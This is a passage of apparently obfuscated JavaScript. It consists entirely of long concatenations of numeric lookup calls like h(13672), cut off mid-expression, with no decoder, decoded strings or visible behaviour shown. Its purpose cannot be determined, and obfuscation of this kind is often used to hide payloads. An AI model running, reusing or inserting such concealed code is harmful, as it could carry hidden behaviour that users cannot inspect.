+ h(13672) + h(8733) + h(2038) + h(21757) + h(25142) + h(19516) + h(30551) + h(14924) + h(5402) + h(21616) + h(4430) + h(28344) + h(16859) + h(14695) + h(20404) + h(19653) + h(6909) + h(30497) + h(15370) + h(8768) + h(33257) + h(25068) + h(22509) + h(16428) + h(27761) + h(33407) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725)) + (h(6564) + h(30066) + h(22990) + h(33792) + h(7552) + h(11394) + h(19706) + h(22707) + h(27150) + h(31675) + h(28475) + h(16723) + h(24709) + h(6974) + h(28604) + h(11652) + h(4243) + h(28992) + h(16836) + h(13867) + h(11411) + h(32320) + h(21119) + h(22117) + h(27507) + h(23058) + h(3900) + h(5918) + h(6092) + h(1293) + h(9042) + h(29452) + h(31091) + h(19638) + h(17598) + h(8494) + h(24103) + h(30519) + h(32316) + h(18319) + h(21145) + h(29189) + h(14025) + h(18550) + h(1420) + h(1219) + h(2684) + h(29800) + h(10429) + h(1536) + h(16128) + h(14313) + h(14465) + h(13278) + h(1617) + h(23185) + h(11533) + h(4145) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(19355) + h(15572) + h(3528) + h(14992) + h(11764) + h(31582) + h(20547) + h(25201) + h(7891) + h(6640) + h(27302) + h(19121) + h(20330) + h(722) + h(11808) + h(7044) + h(30429) + h(15144) + h(27135) + h(3013) + h(16396) + h(6352) + h(8434) + h(25115) + h(26161) + h(8951) + h(25138) + h(24340) + h(22937) + h(19089) + h(19273) + h(12736) + h(3201) + h(25627) + h(5075) + h(5194) + h(34013)) + (h(11655) + h(31944) + h(9579) + h(32102) + h(21978) + h(7990) + h(28673) + h(14565) + h(27150) + h(20885) + h(22729) + h(12401) + h(26763) + h(17518) + h(7726) + h(23750) + h(21430) + h(6803) + h(10620) + h(4817) + h(8577) + h(15984) + h(32851) + h(24122) + h(34219) + h(4418) + h(24775) + h(29320) + h(34351) + h(33253) + h(12244) + h(23649) + h(32221) + h(8323) + h(6673) + h(24506) + h(6348) + h(3798) + h(32299) + h(443) + h(12045) + h(17132) + h(6555) + h(10380) + h(12389) + h(30746) + h(18703) + h(29814) + h(14300) + h(17044) + h(4586) + h(8076) + h(26460) + h(7365) + h(33171) + h(4418) + h(24775) + h(29320) + h(34351) + h(33253) + h(12244) + h(23649) + h(12677) + h(16846) + h(1545) + h(5742) + h(7535) + h(2967) + h(18815) + h(23618) + h(7275) + h(8902) + h(12868) + h(18423) + h(28673) + h(14565) + h(27150) + h(20885) + h(22729) + h(12401) + h(26763) + h(6794) + h(27167) + h(13920) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(7256) + h(26275) + h(21194) + h(26161) + h(8951) + h(25138) + h(24340) + h(22937) + h(19089) + h(19273)) + (h(31108) + h(12751) + h(1238) + h(32580) + h(5077) + h(4192) + h(16213) + h(5092) + h(15312) + h(1347) + h(4826) + h(7833) + h(3811) + h(1263) + h(29148) + h(15178) + h(33043) + h(31094) + h(33276) + h(34281) + h(6440) + h(2394) + h(18981) + h(33174) + h(7468) + h(7697) + h(32793) + h(16876) + h(17821) + h(11390) + h(13312) + h(26108) + h(28871) + h(31296) + h(34258) + h(33341) + h(14577) + h(29608) + h(27802) + h(5529) + h(14350) + h(33601) + h(27423) + h(8273) + h(1048) + h(16934) + h(8452) + h(16316) + h(20375) + h(28762) + h(5504) + h(28430) + h(7219) + h(11429) + h(3734) + h(27387) + h(22375) + h(24497) + h(15196) + h(32166) + h(27486) + h(15839) + h(10429) + h(1536) + h(16128) + h(14313) + h(14465) + h(13278) + h(1617) + h(13138) + h(26070) + h(30809) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(7256) + h(32492) + h(33959) + h(8587) + h(26130) + h(8194) + h(1751) + h(18618) + h(1407) + h(5570) + h(14111) + h(3433) + h(15457) + h(12022) + h(2959) + h(3670) + h(18828) + h(15789) + h(21662) + h(26076) + h(4594) + h(18969)) + (h(19673) + h(16503) + h(9520) + h(18056) + h(12544) + h(8982) + h(27927) + h(26578) + h(19533) + h(25281) + h(31581) + h(15753) + h(5692) + h(12861) + h(8075) + h(28196) + h(10981) + h(25111) + h(31383) + h(14244) + h(22904) + h(21671) + h(24658) + h(29025) + h(34416) + h(30960) + h(24861) + h(22755) + h(30649) + h(25227) + h(13885) + h(10866) + h(19531) + h(11870) + h(34239) + h(19e3) + h(8234) + h(25588) + h(10517) + h(14831) + h(21212) + h(19535) + h(20833) + h(17092) + h(19779) + h(23964) + h(31052) + h(2654) + h(34044) + h(13547) + h(7659) + h(32003) + h(2959) + h(3670) + h(18828) + h(15789) + h(21662) + h(26076) + h(4594) + h(1869) + h(17930) + h(2379) + h(30550) + h(2911) + h(31967) + h(8744) + h(17537) + h(29297) + h(28872) + h(29270) + h(11212) + h(18991) + h(1235) + h(14475) + h(23953) + h(3805) + h(27607) + h(30320) + h(10388) + h(26140) + h(32919) + h(17944) + h(13794) + h(2640) + h(16524) + h(10548) + h(34e3) + h(5720) + h(8847) + h(25913) + h(22527) + h(25774) + h(12340) + h(25502) + h(17744) + h(4329) + h(3439) + h(34058) + h(31435) + h(34175)) + (h(4004) + h(30729) + h(18390) + h(6998) + h(19075) + h(25240) + h(21797) + h(949) + h(4560) + h(20399) + h(13929) + h(4131) + h(28937) + h(33500) + h(2341) + h(14175) + h(16611) + h(16202) + h(28856) + h(25014) + h(9182) + h(3698) + h(7044) + h(30429) + h(15144) + h(27135) + h(3013) + h(16396) + h(6352) + h(23726) + h(8419) + h(20985) + h(7050) + h(8952) + h(27765) + h(21618) + h(20695) + h(26250) + h(3960) + h(30742) + h(26202) + h(13955) + h(20319) + h(32386) + h(25484) + h(21690) + h(25803) + h(10901) + h(22140) + h(27141) + h(4771) + h(21013) + h(11230) + h(9248) + h(14609) + h(20349) + h(21554) + h(24522) + h(5290) + h(32960) + h(27432) + h(20746) + h(21998) + h(10925) + h(18710) + h(3637) + h(5440) + h(25203) + h(21569) + h(19620) + h(34153) + h(13602) + h(12955) + h(11084) + h(8704) + h(11016) + h(28026) + h(25030) + h(12644) + h(10644) + h(9679) + h(27728) + h(13893) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(6564) + h(30066) + h(20851) + h(4171) + h(24096) + h(12317) + h(31458) + h(16495) + h(10175) + h(10927) + h(12885) + h(14363)) + (h(34230) + h(11539) + h(4335) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(6564) + h(30066) + h(33871) + h(1325) + h(24104) + h(19478) + h(18788) + h(15265) + h(20999) + h(34283) + h(32967) + h(20756) + h(11138) + h(13927) + h(16949) + h(4434) + h(17463) + h(16127) + h(28936) + h(5807) + h(18935) + h(10604) + h(23612) + h(25235) + h(27301) + h(20177) + h(1569) + h(27035) + h(12620) + h(22869) + h(15871) + h(12192) + h(20918) + h(20644) + h(33207) + h(2784) + h(12158) + h(27556) + h(32854) + h(20963) + h(14654) + h(18056) + h(3121) + h(32595) + h(27198) + h(24696) + h(3512) + h(23327) + h(21190) + h(4213) + h(16853) + h(32805) + h(34239) + h(13962) + h(21176) + h(26466) + h(23093) + h(1476) + h(32942) + h(3081) + h(17426) + h(29578) + h(3352) + h(7045) + h(31345) + h(26559) + h(9005) + h(24057) + h(7270) + h(3631) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337) + h(11086) + h(1708) + h(3092) + h(11667) + h(32789) + h(6521) + h(6638) + h(4752) + h(34258) + h(26484) + h(17295) + h(3557) + h(3471) + h(16774) + h(18258) + h(4711)) + (h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(7564) + h(14371) + h(16305) + h(4058) + h(9013) + h(5848) + h(18391) + h(1196) + h(18200) + h(14798) + h(5998) + h(33642) + h(24409) + h(21057) + h(32566) + h(13477) + h(25633) + h(21636) + h(18072) + h(31268) + h(9174) + h(26137) + h(2689) + h(16491) + h(20442) + h(12833) + h(8153) + h(12867) + h(30669) + h(25275) + h(11841) + h(30319) + h(14072) + h(28025) + h(2547) + h(30407) + h(16127) + h(28936) + h(5807) + h(18935) + h(10604) + h(23612) + h(25235) + h(27301) + h(6791) + h(8697) + h(17073) + h(5848) + h(18391) + h(1196) + h(18200) + h(14798) + h(5998) + h(33642) + h(21260) + h(9830) + h(33301) + h(25800) + h(20057) + h(27033) + h(9556) + h(22368) + h(27226) + h(29528) + h(12529) + h(27557) + h(5190) + h(26846) + h(16824) + h(25560) + h(13637) + h(17386) + h(29741) + h(19637) + h(12251) + h(28727) + h(16498) + h(6802) + h(28257) + h(21521) + h(30948) + h(19245) + h(29320) + h(33047) + h(1929) + h(15253) + h(5332) + h(26294) + h(32733) + h(4222) + h(4310) + h(30787) + h(25985) + h(28221) + h(24526)) + (h(22272) + h(14668) + h(19078) + h(27839) + h(24500) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(15272) + h(19233) + h(3463) + h(22153) + h(14107) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(1963) + h(7210) + h(32930) + h(671) + h(4118) + h(13586) + h(25721) + h(8952) + h(27765) + h(30905) + h(4897) + h(26867) + h(31915) + h(33595) + h(19647) + h(762) + h(10600) + h(30109) + h(8384) + h(2587) + h(14773) + h(12533) + h(1668) + h(6324) + h(29819) + h(34115) + h(8620) + h(8912) + h(23666) + h(29944) + h(25126) + h(13369) + h(10952) + h(11922) + h(10390) + h(7962) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(20855) + h(23534) + h(5420) + h(18058) + h(20546) + h(1945) + h(15628) + h(15666) + h(23523) + h(28841) + h(29536) + h(1420) + h(31639) + h(34447) + h(34327) + h(2704) + h(7040) + h(24422) + h(12281) + h(7217) + h(8487) + h(16382) + h(10441) + h(6505) + h(16078) + h(14019) + h(3889) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(19273) + h(13740) + h(10124) + h(1495) + h(3316)) + (h(16814) + h(32871) + h(23128) + h(10191) + h(6247) + h(28079) + h(15254) + h(5082) + h(16174) + h(16107) + h(1e3) + h(28182) + h(20872) + h(3326) + h(15315) + h(30717) + h(1699) + h(32591) + h(13917) + h(7771) + h(30622) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(690) + h(18114) + h(8375) + h(33835) + h(10624) + h(7909) + h(4419) + h(1588) + h(28046) + h(25494) + h(14864) + h(12592) + h(4587) + h(12675) + h(4363) + h(31107) + h(5753) + h(33677) + h(23831) + h(6022) + h(10730) + h(14357) + h(16190) + h(31118) + h(13662) + h(26576) + h(10101) + h(29640) + h(26400) + h(31837) + h(33647) + h(16959) + h(16383) + h(13159) + h(3672) + h(19195) + h(26290) + h(24909) + h(32307) + h(33280) + h(9650) + h(1207) + h(13026) + h(30783) + h(16531) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(29789) + h(33520) + h(31742) + h(34334) + h(1662) + h(1835) + h(17294) + h(25675) + h(19774) + h(27091) + h(29003) + h(13143) + h(9764) + h(33293) + h(6698) + h(25894) + h(17070) + h(22282) + h(4287) + h(828) + h(6754) + h(25206) + h(18303) + h(32373)) + (h(771) + h(32530) + h(24097) + h(2801) + h(29850) + h(17847) + h(20037) + h(33782) + h(17412) + h(12268) + h(27835) + h(30762) + h(33807) + h(25530) + h(7760) + h(18018) + h(12243) + h(18297) + h(25871) + h(3545) + h(21396) + h(11429) + h(3734) + h(6545) + h(16471) + h(20610) + h(20039) + h(31994) + h(1276) + h(14813) + h(13064) + h(25079) + h(7497) + h(7045) + h(13331) + h(23550) + h(30400) + h(2073) + h(26526) + h(21306) + h(4103) + h(12930) + h(22868) + h(11870) + h(34239) + h(30216) + h(3260) + h(14584) + h(14005) + h(11077) + h(22676) + h(22360) + h(31611) + h(21287) + h(8384) + h(18994) + h(28760) + h(20870) + h(2900) + h(29687) + h(30235) + h(12143) + h(2712) + h(19491) + h(25853) + h(21565) + h(22879) + h(28635) + h(17777) + h(13087) + h(25683) + h(22518) + h(7293) + h(21334) + h(27204) + h(20568) + h(6672) + h(22110) + h(28653) + h(16686) + h(20082) + h(1830) + h(19632) + h(9345) + h(20690) + h(28522) + h(18373) + h(24324) + h(28683) + h(20978) + h(8854) + h(29595) + h(9381) + h(31214) + h(12405) + h(23810) + h(15315) + h(20215) + h(16539) + h(12819)) + (h(29782) + h(5302) + h(23538) + h(31686) + h(31611) + h(21287) + h(8384) + h(18994) + h(28760) + h(20870) + h(2900) + h(29687) + h(32443) + h(17752) + h(31642) + h(22893) + h(10730) + h(11653) + h(1041) + h(27428) + h(11251) + h(32925) + h(26507) + h(7964) + h(20128) + h(11722) + h(8107) + h(33257) + h(21048) + h(28755) + h(29232) + h(2983) + h(14952) + h(28907) + h(30757) + h(4909) + h(15014) + h(27878) + h(18987) + h(27333) + h(14579) + h(18301) + h(32701) + h(25205) + h(28052) + h(8044) + h(9756) + h(10231) + h(32002) + h(13877) + h(23377) + h(12365) + h(6294) + h(20744) + h(16867) + h(18739) + h(26415) + h(8273) + h(1048) + h(25237) + h(26198) + h(22584) + h(6834) + h(4882) + h(18923) + h(16118) + h(13822) + h(19491) + h(25853) + h(21565) + h(22879) + h(28635) + h(17777) + h(13087) + h(25683) + h(22270) + h(2652) + h(14389) + h(24775) + h(29320) + h(1576) + h(13272) + h(2122) + h(32787) + h(11093) + h(24654) + h(8120) + h(13751) + h(7948) + h(29403) + h(13315) + h(28944) + h(5634) + h(19664) + h(18190) + h(32106) + h(34252) + h(952) + h(12618) + h(4810)) + (h(27472) + h(30974) + h(18373) + h(24324) + h(28683) + h(20978) + h(8854) + h(26982) + h(29866) + h(20925) + h(26722) + h(17027) + h(19434) + h(21392) + h(19366) + h(2403) + h(31408) + h(4348) + h(12344) + h(30399) + h(34016) + h(2396) + h(22988) + h(11174) + h(26794) + h(14517) + h(8381) + h(14741) + h(7416) + h(7687) + h(20460) + h(27887) + h(23438) + h(8399) + h(10876) + h(6405) + h(14754) + h(21977) + h(14006) + h(18729) + h(13680) + h(25419) + h(17164) + h(16389) + h(6213) + h(17037) + h(25427) + h(603) + h(30617) + h(20378) + h(1463) + h(7793) + h(11923) + h(16381) + h(1173) + h(12258) + h(12518) + h(16111) + h(22578) + h(3659) + h(17818) + h(14431) + h(28088) + h(6956) + h(3018) + h(24056) + h(1163) + h(32603) + h(33886) + h(33562) + h(24277) + h(22539) + h(11807) + h(20751) + h(16880) + h(18636) + h(20216) + h(20972) + h(13783) + h(11347) + h(17642) + h(21713) + h(25296) + h(9887) + h(33246) + h(16925) + h(11564) + h(22002) + h(20832) + h(17130) + h(25082) + h(22199) + h(8249) + h(9823) + h(1882) + h(31222) + h(21458) + h(8850) + h(16710) + h(33671)) + (h(21560) + h(17376) + h(16927) + h(21453) + h(18634) + h(16466) + h(3087) + h(15086) + h(5029) + h(34050) + h(11925) + h(14409) + h(1635) + h(14141) + h(10895) + h(14147) + h(30881) + h(20822) + h(1646) + h(26041) + h(27356) + h(21124) + h(21898) + h(7550) + h(32178) + h(29964) + h(23271) + h(4412) + h(20772) + h(20770) + h(20949) + h(27643) + h(11074) + h(7910) + h(7498) + h(7997) + h(7300) + h(21272) + h(27695) + h(9285) + h(5933) + h(32654) + h(23567) + h(17325) + h(22852) + h(15604) + h(9096) + h(13269) + h(26722) + h(17027) + h(19434) + h(13708) + h(30552) + h(24101) + h(7820) + h(610) + h(2482) + h(8544) + h(27785) + h(1952) + h(5376) + h(27015) + h(25775) + h(16730) + h(24385) + h(2290) + h(16667) + h(19566) + h(23673) + h(13661) + h(31739) + h(12892) + h(6617) + h(15622) + h(25859) + h(22539) + h(11807) + h(20751) + h(16880) + h(18636) + h(20216) + h(9014) + h(23949) + h(6172) + h(24878) + h(10258) + h(22785) + h(23463) + h(9448) + h(23556) + h(11302) + h(9643) + h(22370) + h(27222) + h(24924) + h(29362) + h(803) + h(21457) + h(10207) + h(6550)) + (h(33180) + h(32699) + h(7038) + h(24780) + h(26453) + h(21436) + h(19565) + h(4590) + h(20176) + h(10268) + h(1596) + h(5379) + h(23683) + h(24948) + h(28151) + h(26072) + h(30208) + h(3175) + h(21289) + h(21336) + h(24013) + h(3523) + h(7406) + h(7427) + h(8869) + h(30227) + h(30439) + h(12467) + h(1437) + h(28986) + h(32046) + h(24447) + h(24731) + h(14681) + h(24090) + h(32583) + h(14745) + h(22526) + h(30147) + h(31983) + h(22099) + h(10421) + h(29591) + h(30817) + h(18432) + h(23253) + h(5933) + h(32654) + h(23567) + h(17325) + h(22852) + h(32129) + h(16588) + h(11659) + h(27783) + h(28941) + h(26418) + h(26532) + h(17338) + h(15268) + h(32740) + h(7055) + h(17545) + h(15219) + h(11287) + h(15337) + h(21170) + h(26143) + h(32860) + h(21961) + h(11430) + h(19797) + h(21654) + h(20980) + h(30337) + h(717) + h(25855) + h(30307) + h(30576) + h(15775) + h(16126) + h(23448) + h(5476) + h(9914) + h(902) + h(22416) + h(4386) + h(15526) + h(31318) + h(22898) + h(17232) + h(28150) + h(11973) + h(2864) + h(28364) + h(5608) + h(27523) + h(31489) + h(33226) + h(20813)) + (h(9435) + h(31190) + h(14762) + h(15621) + h(23277) + h(5040) + h(33978) + h(31649) + h(34441) + h(24146) + h(1140) + h(2664) + h(21062) + h(15472) + h(7650) + h(29385) + h(9831) + h(18195) + h(33169) + h(11036) + h(10859) + h(5475) + h(7175) + h(20402) + h(28131) + h(4731) + h(15935) + h(22683) + h(4514) + h(28795) + h(20489) + h(25405) + h(11166) + h(1121) + h(18600) + h(8997) + h(1548) + h(26861) + h(14884) + h(30094) + h(9044) + h(28352) + h(8433) + h(31976) + h(27833) + h(25998) + h(2320) + h(20047) + h(2676) + h(14991) + h(6044) + h(1068) + h(29274) + h(7902) + h(32874) + h(12382) + h(27891) + h(28284) + h(20593) + h(3820) + h(31347) + h(16676) + h(28069) + h(2727) + h(29871) + h(28039) + h(4253) + h(23232) + h(30146) + h(24220) + h(11448) + h(17383) + h(17327) + h(29157) + h(16066) + h(21916) + h(29748) + h(2883) + h(25416) + h(27605) + h(5626) + h(20329) + h(17834) + h(21602) + h(27426) + h(31463) + h(21243) + h(32563) + h(27983) + h(16315) + h(33464) + h(23376) + h(6489) + h(2171) + h(20636) + h(6078) + h(12829) + h(32278) + h(3832) + h(13183)) + (h(7575) + h(4226) + h(2056) + h(31544) + h(2628) + h(10522) + h(11488) + h(27335) + h(17422) + h(32367) + h(31245) + h(12586) + h(29509) + h(29556) + h(29962) + h(12506) + h(24836) + h(8404) + h(7321) + h(20035) + h(12141) + h(32064) + h(33850) + h(13709) + h(22004) + h(34430) + h(24626) + h(14353) + h(15424) + h(16481) + h(15306) + h(19345) + h(33654) + h(5298) + h(1249) + h(13999) + h(29677) + h(7791) + h(5427) + h(2901) + h(24880) + h(24245) + h(22063) + h(14142) + h(20989) + h(18182) + h(21534) + h(31205) + h(23469) + h(23635) + h(4175) + h(23569) + h(11190) + h(1035) + h(13537) + h(28250) + h(6912) + h(30262) + h(26245) + h(7309) + h(25785) + h(16803) + h(4437) + h(22047) + h(16989) + h(28495) + h(7843) + h(12175) + h(10218) + h(33436) + h(22433) + h(28818) + h(4139) + h(31387) + h(11713) + h(15979) + h(1851) + h(1166) + h(12092) + h(12780) + h(30854) + h(23633) + h(27286) + h(16101) + h(23945) + h(487) + h(2649) + h(33252) + h(9505) + h(10082) + h(17999) + h(4301) + h(1902) + h(4056) + h(18909) + h(21390) + h(17904) + h(16150) + h(2560) + h(25380)) + (h(31545) + h(21146) + h(5054) + h(3677) + h(15260) + h(17773) + h(26307) + h(7702) + h(31130) + h(13266) + h(1765) + h(29960) + h(22540) + h(16351) + h(13646) + h(17802) + h(4797) + h(12440) + h(5872) + h(25764) + h(9918) + h(32148) + h(30955) + h(18583) + h(26461) + h(17722) + h(27962) + h(10975) + h(26539) + h(5439) + h(28537) + h(22177) + h(14204) + h(25101) + h(31330) + h(24986) + h(8080) + h(10193) + h(29644) + h(6378) + h(4904) + h(31726) + h(8903) + h(18033) + h(12073) + h(14752) + h(9422) + h(22795) + h(14458) + h(25695) + h(14335) + h(8471) + h(647) + h(23486) + h(13422) + h(2520) + h(11803) + h(13389) + h(4636) + h(29413) + h(6048) + h(15971) + h(30720) + h(17184) + h(12095) + h(946) + h(26536) + h(12338) + h(16799) + h(16912) + h(11440) + h(14746) + h(24911) + h(15024) + h(26786) + h(4814) + h(2840) + h(2834) + h(4252) + h(28230) + h(22706) + h(25251) + h(32190) + h(17739) + h(4278) + h(22806) + h(30366) + h(7701) + h(29464) + h(6455) + h(24460) + h(19731) + h(27617) + h(33629) + h(1338) + h(20486) + h(4076) + h(21861) + h(9561) + h(23081)) + (h(13291) + h(19402) + h(33082) + h(12416) + h(19288) + h(2066) + h(32924) + h(5761) + h(22178) + h(18153) + h(16366) + h(1965) + h(14197) + h(33697) + h(8999) + h(1537) + h(33388) + h(28208) + h(3308) + h(13428) + h(25373) + h(34198) + h(1371) + h(29294) + h(12466) + h(1825) + h(25236) + h(32837) + h(2091) + h(33538) + h(5249) + h(3667) + h(11367) + h(28234) + h(23720) + h(21239) + h(7443) + h(30659) + h(34402) + h(25470) + h(33566) + h(21444) + h(22763) + h(14738) + h(26995) + h(33994) + h(24190) + h(23099) + h(7177) + h(20711) + h(15793) + h(7004) + h(21329) + h(23930) + h(10428) + h(9548) + h(1336) + h(8070) + h(4646) + h(10752) + h(9738) + h(16410) + h(33521) + h(31527) + h(23784) + h(3064) + h(483) + h(14757) + h(21705) + h(23445) + h(31974) + h(26820) + h(27285) + h(26827) + h(26535) + h(13094) + h(1234) + h(28668) + h(32765) + h(14365) + h(25561) + h(13392) + h(7110) + h(7332) + h(10750) + h(870) + h(8593) + h(10043) + h(31102) + h(569) + h(20259) + h(13483) + h(4997) + h(34095) + h(7350) + h(7991) + h(19680) + h(26554) + h(11823) + h(13550)) + (h(28858) + h(30375) + h(7965) + h(21547) + h(25400) + h(31274) + h(6205) + h(30357) + h(32511) + h(15300) + h(23598) + h(7319) + h(24309) + h(25440) + h(3313) + h(8589) + h(24415) + h(28719) + h(6584) + h(30139) + h(18683) + h(9126) + h(16282) + h(29401) + h(1754) + h(6076) + h(24587) + h(22964) + h(1422) + h(28628) + h(18541) + h(10079) + h(6899) + h(19169) + h(20012) + h(33459) + h(20620) + h(29707) + h(15489) + h(33884) + h(19217) + h(7571) + h(6403) + h(29681) + h(29553) + h(11548) + h(28772) + h(26007) + h(4504) + h(27692) + h(12904) + h(17350) + h(12705) + h(2863) + h(10281) + h(9891) + h(2316) + h(3094) + h(16482) + h(30663) + h(25255) + h(30479) + h(6459) + h(23625) + h(31167) + h(2310) + h(6123) + h(29683) + h(3061) + h(24357) + h(564) + h(5811) + h(17194) + h(7777) + h(7202) + h(14978) + h(5825) + h(1056) + h(18770) + h(27331) + h(21583) + h(29700) + h(10114) + h(34363) + h(15063) + h(24560) + h(25617) + h(1180) + h(30254) + h(28045) + h(29319) + h(32722) + h(15207) + h(31655) + h(24389) + h(1651) + h(10699) + h(18633) + h(14195) + h(31510)) + (h(5891) + h(3772) + h(2326) + h(5978) + h(5479) + h(30209) + h(5757) + h(9889) + h(27289) + h(33522) + h(15946) + h(19758) + h(24906) + h(14340) + h(953) + h(3982) + h(27026) + h(18891) + h(3959) + h(19027) + h(34208) + h(23132) + h(4783) + h(33013) + h(10727) + h(19165) + h(19857) + h(28595) + h(12294) + h(29018) + h(29115) + h(33568) + h(30179) + h(27616) + h(24599) + h(16133) + h(23911) + h(28094) + h(2296) + h(663) + h(29467) + h(30476) + h(15307) + h(30278) + h(20634) + h(24839) + h(26521) + h(3111) + h(13429) + h(21448) + h(7779) + h(13089) + h(956) + h(27872) + h(16721) + h(15292) + h(1939) + h(6991) + h(27400) + h(4352) + h(19710) + h(6267) + h(30050) + h(9401) + h(9759) + h(33380) + h(27576) + h(16862) + h(5517) + h(6984) + h(33217) + h(24452) + h(26091) + h(19307) + h(28296) + h(22900) + h(9690) + h(4599) + h(32263) + h(855) + h(14230) + h(31538) + h(10411) + h(26238) + h(9393) + h(20040) + h(28382) + h(15114) + h(32282) + h(19146) + h(14123) + h(17427) + h(28049) + h(18022) + h(22323) + h(34427) + h(15964) + h(24678) + h(8673) + h(10741)) + (h(29900) + h(476) + h(1585) + h(20108) + h(4642) + h(28021) + h(22019) + h(24456) + h(15018) + h(33436) + h(22433) + h(28818) + h(4139) + h(31387) + h(11713) + h(15979) + h(1851) + h(1166) + h(12092) + h(12780) + h(30854) + h(23633) + h(27286) + h(16101) + h(23945) + h(487) + h(2649) + h(6490) + h(16089) + h(8471) + h(647) + h(23486) + h(13422) + h(2520) + h(11803) + h(13389) + h(4636) + h(29413) + h(6048) + h(15971) + h(30720) + h(17184) + h(12095) + h(946) + h(26536) + h(12338) + h(16799) + h(16912) + h(24442) + h(25696) + h(21312) + h(22953) + h(21561) + h(29233) + h(26804) + h(23462) + h(2480) + h(12235) + h(25350) + h(3238) + h(32349) + h(6088) + h(4246) + h(5585) + h(14658) + h(33558) + h(4330) + h(27861) + h(22963) + h(17871) + h(9565) + h(11865) + h(15050) + h(31266) + h(19561) + h(11360) + h(12077) + h(21529) + h(17228) + h(833) + h(20824) + h(27668) + h(10497) + h(1529) + h(13796) + h(14578) + h(17730) + h(6762) + h(2106) + h(31290) + h(8182) + h(22726) + h(23013) + h(1785) + h(20749) + h(28016) + h(12437) + h(7487) + h(1409) + h(28556)) + (h(1412) + h(10371) + h(20953) + h(8305) + h(21465) + h(19912) + h(10054) + h(19407) + h(23241) + h(13900) + h(28577) + h(21737) + h(5339) + h(19799) + h(6388) + h(14636) + h(28576) + h(33419) + h(19716) + h(9108) + h(27899) + h(31797) + h(31920) + h(10679) + h(17946) + h(21380) + h(22065) + h(24896) + h(19714) + h(2002) + h(16751) + h(25285) + h(9575) + h(20221) + h(2140) + h(6110) + h(20256) + h(10864) + h(4883) + h(31452) + h(32083) + h(28113) + h(33397) + h(26088) + h(25140) + h(19790) + h(20069) + h(1102) + h(8329) + h(8926) + h(8935) + h(29893) + h(9715) + h(534) + h(6282) + h(3058) + h(30163) + h(24242) + h(29457) + h(10407) + h(22984) + h(32668) + h(16250) + h(3598) + h(32146) + h(31558) + h(5355) + h(16757) + h(2946) + h(25453) + h(8420) + h(12604) + h(34182) + h(18584) + h(15654) + h(6029) + h(28237) + h(21067) + h(1694) + h(23475) + h(1264) + h(4914) + h(1426) + h(1995) + h(25666) + h(15028) + h(21694) + h(5730) + h(9021) + h(24210) + h(7486) + h(21399) + h(20419) + h(6116) + h(17041) + h(7545) + h(26877) + h(619) + h(1883) + h(33705)) + (h(14257) + h(6512) + h(1554) + h(27385) + h(6614) + h(9921) + h(17306) + h(8326) + h(23403) + h(23931) + h(26168) + h(9226) + h(31228) + h(12373) + h(13466) + h(25626) + h(19628) + h(10077) + h(15150) + h(2390) + h(17362) + h(24839) + h(26521) + h(3111) + h(13429) + h(21448) + h(7779) + h(13089) + h(956) + h(27872) + h(16721) + h(15292) + h(1939) + h(6991) + h(27400) + h(4352) + h(19710) + h(6267) + h(30050) + h(25481) + h(24826) + h(34449) + h(22032) + h(32637) + h(4627) + h(17353) + h(1e4) + h(19373) + h(33408) + h(13440) + h(17551) + h(4971) + h(32344) + h(8036) + h(25583) + h(25217) + h(7393) + h(23182) + h(29521) + h(6561) + h(8351) + h(8637) + h(12081) + h(23088) + h(24837) + h(20466) + h(6725) + h(30389) + h(28327) + h(33291) + h(11516) + h(3578) + h(14904) + h(25555) + h(23311) + h(15378) + h(19962) + h(1488) + h(27208) + h(9762) + h(9696) + h(24873) + h(15600) + h(21688) + h(5170) + h(4260) + h(33482) + h(29995) + h(22926) + h(5751) + h(32310) + h(10754) + h(8809) + h(23197) + h(29690) + h(4759) + h(2670) + h(15543) + h(11786) + h(28675)) + (h(33988) + h(7660) + h(33898) + h(9540) + h(4640) + h(11855) + h(6188) + h(7835) + h(25647) + h(23107) + h(7808) + h(12030) + h(32776) + h(2648) + h(22843) + h(5683) + h(6668) + h(29095) + h(32377) + h(27254) + h(16896) + h(13505) + h(20677) + h(15819) + h(33969) + h(9954) + h(23051) + h(16748) + h(4992) + h(6930) + h(1667) + h(15268) + h(32740) + h(4350) + h(23694) + h(32381) + h(27642) + h(9587) + h(30522) + h(13983) + h(9139) + h(24936) + h(13001) + h(34158) + h(3076) + h(15526) + h(27123) + h(11048) + h(25293) + h(26447) + h(7695) + h(12735) + h(17359) + h(16830) + h(27922) + h(778) + h(33992) + h(24991) + h(6476) + h(17341) + h(30207) + h(17720) + h(34454) + h(22668) + h(31629) + h(30517) + h(30958) + h(583) + h(14919) + h(22439) + h(4219) + h(7264) + h(6292) + h(12871) + h(22808) + h(16080) + h(14791) + h(25902) + h(1921) + h(14967) + h(27228) + h(1689) + h(7469) + h(25531) + h(12987) + h(13533) + h(12737) + h(14219) + h(22383) + h(21128) + h(6902) + h(29909) + h(21160) + h(33851) + h(15387) + h(25893) + h(28335) + h(4934) + h(11343) + h(12859)) + (h(7265) + h(10953) + h(11297) + h(11351) + h(21767) + h(25442) + h(19892) + h(710) + h(11082) + h(1394) + h(28988) + h(27094) + h(4229) + h(23278) + h(32421) + h(32329) + h(31812) + h(16873) + h(7717) + h(15595) + h(25951) + h(1998) + h(13013) + h(19382) + h(19820) + h(16318) + h(4464) + h(25242) + h(31188) + h(30100) + h(25955) + h(29988) + h(8510) + h(7547) + h(4417) + h(18956) + h(9791) + h(25780) + h(14815) + h(24670) + h(33138) + h(8765) + h(34372) + h(14824) + h(6620) + h(31878) + h(8835) + h(22970) + h(30958) + h(583) + h(14919) + h(22439) + h(4219) + h(12304) + h(17203) + h(2253) + h(2442) + h(13197) + h(6646) + h(9744) + h(7796) + h(4860) + h(21935) + h(34017) + h(21178) + 